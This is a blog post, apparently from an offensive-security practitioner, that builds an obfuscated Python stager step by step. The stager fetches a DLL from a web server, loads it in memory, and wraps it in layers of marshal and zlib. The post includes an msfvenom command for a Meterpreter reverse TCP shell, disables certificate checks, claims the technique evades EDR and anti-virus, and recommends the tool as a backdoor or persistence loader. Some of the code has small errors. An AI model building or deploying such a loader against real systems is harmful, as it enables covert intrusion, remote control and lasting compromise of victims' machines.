Obfuscation Using Python Bytecode

1.1 Introduction
I love when I get tossed a piece of unique malware. Most of the time, malware is obfuscated using PowerShell or a dropper written in C. This time, however, it was obfuscated using Python. How fun! My first thought when I was asked to look at it was, "It's Python. I'll just read the code". As it turned out, that statement was both true and false.
This post will focus on the technique that the malware sample utilized. We will explore some smaller samples, then increase the complexity until we can put a complete tool together.
The goal of the final tool will be to build a Python stager. This stagers’ only job is to download a DLL from a preconfigured web server and execute it from memory. All the while, making it more difficult to see what is going on when simply "Reading the code". All sample code will be available here.
This method of obfuscation, in certain environments, will bypass EDRs and anti-virus tools because it is a Python script and certain dev environments allow the execution of Python as an exception. It also does not have the normal signatures that would cause it to get flagged. The contents are compressed and in bytecode.
Let’s get started with a quick overview of Python Bytecode
1.2 Python Bytecode Overview
This overview will not be a complete guide into Python bytecode because it varies in each release and would make this post really long. That said, what is Python bytecode? It is a list of instructions that is created from the more human readable Python files into a two (2) byte op code/op argument format. The first byte is the op code and the second is the argument for that op code. Some common op codes are listed below.
| Op Code Hex | Op Code | Description |
|---|---|---|
| 0x00 | STOP_CODE | Means End-of Code |
| 0x01 | POP_TOP | Removes the value form the top of the stack |
| 0x04 | DUP_TOP | Copies the reference on the top of the stack |
| 0x09 | NOP | Does Nothing |
| 0x40 | BINARY_AND | Performs a bitwise AND for the top two (2) objects stored on the stack |
| 0x41 | BINARY_XOR | Performs a bitwise XOR for the top two (2) objects stored on the stack |
| 0x42 | BINARY_OR | Performs a bitwise OR for the top two (2) objects stored on the stack |
| 0x47 | PRINT_ITEM | Prints the Top of the stack to the stdout |
| 0x48 | PRINT_NEWLINE | Prints a new line to the stdout |
| 0x53 | RETURN_VALUE | Pushes the return value on the top of the stack and returns to the calling function |
| 0x58 | END_FINALLY | Signifies the end of the try/except/finally clause |
| 0x5a | STORE_NAME | Stores the argument as a local value on the stack |
| 0x61 | STORE_GLOBAL | Stores the argument as a global name |
| 0x64 | LOAD_CONST | Pushes the argument as a constant value onto the stack |
| 0x65 | LOAD_NAME | Pushes the argument as name value onto the stack |
| 0x6b | IMPORT_NAME | Imports the new module by loading the module name on top of the stack |
| 0x6c | IMPORT_FROM | Loads the function for the function name and module name stored on the top of the stack |
| 0x70 | JUMP_IF_TRUE | If the top of the stack is true, then jump to the argument. Argument is an offset from the current location |
| 0x83 | CALL_FUNCTION | Calls a function whose name and parameters are on the top of the stack |
See here for a larger list.
1.3 How to Compile Code Into Bytecode
There are multiple ways to convert Python into Bytecode, but we are going to focus on the content generated for the pyc (file extension used for compiled Python files) files.
The first method we will go over is building the pyc file on the command line. The following commands will generate a pyc file. These are two (2) different modules that will generate the bytecode. I've had more success using the py_compile module.
python3 -m compileall <pyfile1.py> <pyfile2.py>
or
python3 -m py_compile <pyfile1.py> <pyfile2.py>
Pretty simple! Remember to use the version of Python that matches the target Python version that we are trying to generate the bytecode for. Next is the "-m compile all", the "-m" telling Python to use a module, compileall. The final part is processing the Python files. The alternate use of py_compile performs the same action as the compileall.
An alternative way to generate pyc files is in another Python script. The script will need to import py_compile and then use the compile function.
import py_compile

filename = "test.py"
fd = open(filename,'r')
data = fd.read()
bytecode = compile(data, "somefilename", "exec")
The above script reads into a string buffer, data, and the contents on the test.py file. Then it passes those contents, an output filename is used during the compilation, and mode. Mode can be:
- exec => which compiles functions and methods
- eval => accepts a single expression
- single => accepts a single interactive statement
1.4 Learning to Crawl
For our first example we will start with a basic Python example that contains a few functions, prints a few messages and then we will convert the Python script into bytecode.
  1 def function1():
  2     print('Hello World')
  3
  4 def function2(msg):
  5     print(msg)
  6
  7 def function3(arg1, arg2):
  8     return arg1^arg2
  9
 10 a = 0xcc
 11 b = 0x99
 12
 13 function1()
 14 function2("Just a sample Message")
 15 print("0x%2x" % function3(a,b))

The sample code generates the following output.
Now let's look at the Python bytecode for this script. There are multiple ways to generate the bytecode. In this post, we will cover two (2) of them. The first is from the command line using the Python module.
Python3 -m compileall test.py

Note that Python2 will generate a pyc file in the same directory, while Python3 will create a sub directory called "__pycache__" and create a new file with a name containing the Python version it was created with.
The resulting pyc file is shown below in Hex format.
00000000: 610d 0d0a 0000 0000 feb3 7864 e500 0000  a.........xd....
00000010: e300 0000 0000 0000 0000 0000 0000 0000  ................
00000020: 0005 0000 0040 0000 0073 4400 0000 6400  [email protected].
00000030: 6401 8400 5a00 6402 6403 8400 5a01 6404  d...Z.d.d...Z.d.
00000040: 6405 8400 5a02 6406 5a03 6407 5a04 6500  d...Z.d.Z.d.Z.e.
00000050: 8300 0100 6501 6408 8301 0100 6505 6409  ....e.d.....e.d.
00000060: 6502 6503 6504 8302 1600 8301 0100 640a  e.e.e.........d.
00000070: 5300 290b 6300 0000 0000 0000 0000 0000  S.).c...........
00000080: 0000 0000 0002 0000 0043 0000 0073 0c00  .........C...s..
00000090: 0000 7400 6401 8301 0100 6400 5300 2902  ..t.d.....d.S.).
000000a0: 4e7a 0b48 656c 6c6f 2057 6f72 6c64 a901  Nz.Hello World..
000000b0: da05 7072 696e 74a9 0072 0300 0000 7203  ..print..r....r.
000000c0: 0000 00fa 0774 6573 742e 7079 da09 6675  .....test.py..fu
000000d0: 6e63 7469 6f6e 3101 0000 0073 0200 0000  nction1....s....
000000e0: 0001 7205 0000 0063 0100 0000 0000 0000  ..r....c........
000000f0: 0000 0000 0100 0000 0200 0000 4300 0000  ............C...
00000100: 730c 0000 0074 007c 0083 0101 0064 0053  s....t.|.....d.S
00000110: 00a9 014e 7201 0000 0029 01da 036d 7367  ...Nr....)...msg
00000120: 7203 0000 0072 0300 0000 7204 0000 00da  r....r....r.....
00000130: 0966 756e 6374 696f 6e32 0400 0000 7302  .function2....s.
00000140: 0000 0000 0172 0800 0000 6302 0000 0000  .....r....c.....
00000150: 0000 0000 0000 0002 0000 0002 0000 0043  ...............C
00000160: 0000 0073 0800 0000 7c00 7c01 4100 5300  ...s....|.|.A.S.
00000170: 7206 0000 0072 0300 0000 2902 5a04 6172  r....r....).Z.ar
00000180: 6731 5a04 6172 6732 7203 0000 0072 0300  g1Z.arg2r....r..
00000190: 0000 7204 0000 00da 0966 756e 6374 696f  ..r......functio
000001a0: 6e33 0700 0000 7302 0000 0000 0172 0900  n3....s......r..
000001b0: 0000 e9cc 0000 00e9 9900 0000 7a15 4a75  ............z.Ju
000001c0: 7374 2061 2073 616d 706c 6520 4d65 7373  st a sample Mess
000001d0: 6167 657a 0530 7825 3278 4e29 0672 0500  agez.0x%2xN).r..
000001e0: 0000 7208 0000 0072 0900 0000 da01 61da  ..r....r......a.
000001f0: 0162 7202 0000 0072 0300 0000 7203 0000  .br....r....r...
00000200: 0072 0300 0000 7204 0000 00da 083c 6d6f  .r....r......<mo
00000210: 6475 6c65 3e01 0000 0073 0e00 0000 0803  dule>....s......
00000220: 0803 0803 0401 0402 0601 0801            ............
Well, that seems crazy. If you look hard enough you can see the strings, function names and the import names in the hex.

Now let’s take this a step further and convert the hex into more human readable using the Python module dis. The following code sample is just a simple script to read in the pyc file into memory, and then passes it to the dis module to disassemble it. The resulting "human" readable output is then printed to stdout. An excerpt is shown in Figure 3.
  1 import dis
  2 import sys
  3
  4 if len(sys.argv) != 2:
  5     print("USAGE: test_dis.py <filename>")
  6     sys.exit(1)
  7
  8 filename = sys.argv[1]
  9 with open(filename, 'rb') as fd:
 10     data = fd.read()
 11 print(dis.dis(data))

The figure above is an example of human readable disassembly for the global section of the code. Without going too much into it, you can notice the three (3) MAKE_FUNCTION calls to create the three (3) functions and then the four (4) CALL_FUNCTION's to call each (function1, function2 function, and print). In addition, the math operation between the third and fourth CALL_FUNCTION lines up the Modulus performed on line 15 of the code.
A command line alternative is below. The command line version will determine the links to the strings and function names for you but will not do a byte-by-byte translation of the raw bytecode.
python3 -m dis <filename.py>
1.5 Learn to Reach Out
Next, we are going to generate a slightly more advanced program to download a file from a web server with a specific user agent and basic authentication enabled. We will then compile the code into Python bytecode and execute it.
The source for this downloader is as follows:
- Line 4 sets up the request to the web server.
- Line 5 creates a tuple with the username and password for the basic authentication.
- Line 6 adds the basic authentication to the headers of the request.
- Line 7 adds the user-agent.
- Line 9 makes the request and stores the output into the result variable.
- Line 10 reads the content into a local buffer buf.
- Line 16 contains the {{https}} which is used later as a key to replace with the URL.
  1 import  urllib.request, urllib, ctypes, ssl, sys, base64
  2
  3 def testing( download_url, username, password ):
  4     req = urllib.request.Request(download_url)
  5     creds = ('%s:%s'% (username, password))
  6     req.add_header('Authorization', 'Basic %s' %
              base64.b64encode(creds.encode('ascii')).decode('ascii'))
  7     req.add_header('User-Agent', 'Mozilla/5.0 (Windows NT 10.0; Win64; '\
              'x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029' \
              ''.110 Safari/537.36')
  8
  9     result = urllib.request.urlopen( req )
 10     buf = result.read()
 15 if __name__=="__main__":
 16     download_url = {{https}}
 17     testing( download_url, "baduser", "badpassword" )
To compile the above code into bytecode and create a file to execute it, we will create another Python script as shown below.
- Lines 1 to 12 are to set up the global variables, needed Python modules, and verify the correct command line arguments.
- Line 14 reads the contents of the specified Python script.
- Line 16 Replaces the string '{{https'}}' with the second command line argument.
- Line 17 Compiles the Python into bytecode.
- Line 18 saves it into a variable in a serialized format.
- Lines 20 and 21 create a new Python file that, when called, will execute the bytecode.
The new Program will call exec to execute the bytecode, and then loads to convert the byte-like object into a value.
  1 #!/usr/bin/env python3
  2 import py_compile
  3 import sys
  4 import zlib
  5 from marshal import dumps
  6
  7 if len(sys.argv) != 3:
  8     print("USAGE:: %s <py filename> <url>" % sys.argv[0])
  9     sys.exit(1)
 10
 11 py_filename = sys.argv[1]
 12 url = sys.argv[2]
 13
 14 with open(py_filename,'r') as fd:
 15     tmp = fd.read()
 16 tmp = tmp.replace('{{https}}', url)
 17 level_1 = compile(tmp, 'level_1','exec')
 18 level_1 = dumps(level_1)
 19
 20 level_2 = b'from marshal import loads\nexec(loads(%r))' % level_1
 21 with oopen('lvl_2.py','wb') as fd:
     fd.write(level_2)
The generated Python script will look like this:

The contents of Figure 6 show the execution of the build script to create the download_obf.py file and the execution of the file. The execution of the script has no output.

Figure 7 is the Apache’s access log on the webserver verifying the request and the user-agent.

1.6 Learn in Memory Loaders
Now, we are going to merge the previous downloader with a Pure Python in memory loader. This memory loader has been modified to exist in the same file as the downloader instead of generating its own bytecode files. The details of the memory loader are outside the scope of this post but see Kevin's post on how to build a COFFLoader for an example of something similar.

An in-memory loader is code that will parse a memory object and perform all the needed patching and relocations to make the object executable. In this case, we are downloading a Windows DLL. The memory loader will parse each section of the DLL into their own memory location and handle the relocations to the objects as needed. The DLL that is being parsed is our malicious reverse TCP Meterpreter Shell. Once the DLL is downloaded, it will be loaded into memory and executed reaching out to our malicious C2 server.
msfvenom --platform windows --arch x64 -p windows/x64/meterpreter/reverse_tcp LHOST=10.46.184.197 LPORT=4444 -f dll -o tcp_rev_lib_4444.dll
1.7 Putting Pieces Together
The final part of this process will be to obfuscate the bytecode generated above. This could be done in the previous script. Why not make the defenders work just a few minutes longer by wrapping it in another script? So, we will do the same steps as before by generating the pyc bytecode and adding that to yet another script. Below, is the script used to generate the new Python program. This is the same as the previous one, except for an additional step that encodes the level 2 code into bytecode, compresses it using zlib, and creates another layer of Python.
  1 #!/usr/bin/env python3
  2 import py_compile
  3 import sys
  4 import zlib
  5 from marshal import dumps
  6
  7 if len(sys.argv) != 3:
  8     print("USAGE:: %s <py filename> <url>" % sys.argv[0])
  9     sys.exit(1)
 10
 11 py_filename = sys.argv[1]
 12 url = sys.argv[2]
 13
 14 with open(py_filename,'r') as fd:
 15     tmp = fd.read()
 16 tmp = tmp.replace('{{https}}', url)
 17 level_1 = compile(tmp, 'level_1','exec')
 18 level_1 = dumps(level_1)
 19
 20 level_2 = b'from marshal import loads\nexec(loads(%r))' % level_1
 21 with open('lvl2.py','wb') as fd:
 22     fd.write(level_2)
 23 level_2 = compile(level_2, 'level_2','exec')
 24 level_2 = dumps(level_2)
 25
 26 level_3 = b'from marshal import loads\nexec(loads(%r))' % level_2
 27 level_3 = compile(level_3, 'level_2','exec')
 28 level_3 = dumps(level_3)
 29 level_4 = b'from marshal import loads\nimport zlib\nexec(loads(zlib.decompress(%r)))' % zlib.compress(level_3)
 30
 31 out_filename = py_filename[:-3]+'_obf.py'
 32 print("Saving obfuscated python too %s" % out_filename)
 33 with open(out_filename,'wb') as fd:
 34     fd.write(level_4)
As discussed earlier, the downloader is mostly the same. However, there are some additions that should be discussed. Lines 8,739 to 8,742 are used to tell Python to not check for valid HTTPS certificates, since we will be using a self-signed certification. Lines 8,751 to 8,753 pass the downloaded DLL object into the MemoryModule class and then calls the StartW function within the DLL.
8735 username = "baduser"
8736 password = "badpassword"
8737 download_url = "{{https}}"
8738
8739 # Ignore Certs
8740 context = ssl.SSLContext(ssl.PROTOCOL_SSLv23)
8741 context.check_hostname = False
8742 context.verify_mode = ssl.CERT_NONE
8743
8744 req = urllib.request.Request(download_url )
8745 creds = ('%s:%s'% (username, password))
8746 req.add_header('Authorization', 'Basic %s' % base64.b64encode(creds.encode('ascii')).decode('ascii'))
8747 req.add_header('User-Agent', 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36')
8748
8749 result = urllib.request.urlopen( req, context=context )
8750 buf = result.read()
8751 dll = MemoryModule(data=buf, debug=False)
8752 startDll = dll.get_proc_addr('StartW')
8753 assert startDll()
1.8 Conclusion
This approach is not new, but it hasn't been widely used until recently. The disadvantage to this type of code is that you need to know the version of Python the target is running and, in some cases, depending on the libraries used, you need to have access to the file system prior to launching it. Due to some of these constraints, the usage of this type of tool would work best for a backdoor or persistence loader where it is set to Beacon out on boot or every few weeks or months, in case you lose access.